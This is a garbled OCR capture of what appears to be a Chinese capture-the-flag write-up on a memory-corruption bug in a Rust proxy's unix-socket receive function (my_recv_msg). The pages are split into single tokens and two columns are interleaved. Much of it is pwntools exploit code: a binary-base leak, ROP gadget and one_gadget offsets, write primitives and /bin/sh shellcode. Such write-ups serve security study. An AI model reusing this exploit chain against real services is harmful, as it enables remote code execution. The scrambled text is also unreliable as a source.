
    client --> server | E_sess(conn_data[fd, data_
    payload 
=
 tmp

Close
：关闭连接池中的指定
，并完成相应的资源
fd
    // TCP: my_read(fd, data, len);

print
(
"payload2:"
,
 payload
.
hex
(
)
)
释放；
    // ProxyType::Udp => my_recvfrom(target_fd, re
    free_write
(
0x3FFFFFFF
-
1
-
0x1000
,
len
(
payload
)
Conn
：指定
并使用
中指
target_host:port
type
    // ProxyType::Sock => my_recv_msg(target_fd, r
    fixed_space
(
)
定的协议建立连接，并将 fd 加入连接池中；
    server --> client | E_sess(resmsg[data[recv_da
    fixed_read
(
0
)
Recv
：指定连接池中的
并使用
中指定的协
fd
type
    p
.
recvuntil
(
b"Output: "
)
议接收
大小的数据并返回；
data_size
Send:

    bin_leak 
=
 u64
(
p
.
recv
(
8
)
)
Send
：指定连接池中的
并使用
中指定的协
fd
type
    client --> server | E_sess(conn_data[fd, data_
    bin_base 
=
 bin_leak 
-
0x1240
议发送
大小的数据并返回发送字节数。
data_size
    // TCP: my_write(fd, data, len);

print
(
"bin_leak:"
,
hex
(
bin_leak
)
)
其它关键函数的实现请参考源代码。
    // ProxyType::Udp => my_sendto(target_fd, &sen
print
(
"bin_base:"
,
hex
(
bin_base
)
)
    // ProxyType::Sock => my_send_msg(target_fd, &
    fixed_back
(
)
漏洞点
    server --> client | E_sess(resmsg[send_res, ke
# gadgets
漏洞位于指定 Recv 功能的
为 unix:sock 协议时所调用的
type
    ret 
=
 bin_base 
+
0x1298
函数，但是该漏洞比较隐蔽，即使有一定 Rust 开发经验的
my_recv_msg
    one_gadget 
=
 libc_base 
+
0x5eb99
人也会容易忽略（更何况我没有...）。
# try rop
不过通过对比
和
两个函数实现，再结合一
my_send_msg
my_recv_msg
    ret_addr 
=
 stack_leak 
-
0x200
+
0xd8
定的分析还是能够看出端倪的：
    shellcode_addr 
=
 stack_leak 
-
0x580
    payload 
=
b"\x00"
*
(
(
0x100
-
5
)
%
8
)
+
 p64
(
ret
)
*
Copy
    write_primitive
(
ret_addr
+
0xf8
-
(
0x100
-
5
)
,
 pay
#[inline(always)]
    shellcode 
=
b'jhH\xb8/bin///sPH\x89\xe7hri\x
fn
my_send_msg
(
fd
:
i32
,
 msg
:
&
[
u8
]
)
->
Result
<
is
if
 check_payload
(
shellcode
)
:
let
mut
 iov 
=
vec!
[
iovec 
{
print
(
"good shellcode"
)
        iov_base
:
 msg
.
as_ptr
(
)
as
*
mut
 _
,
else
: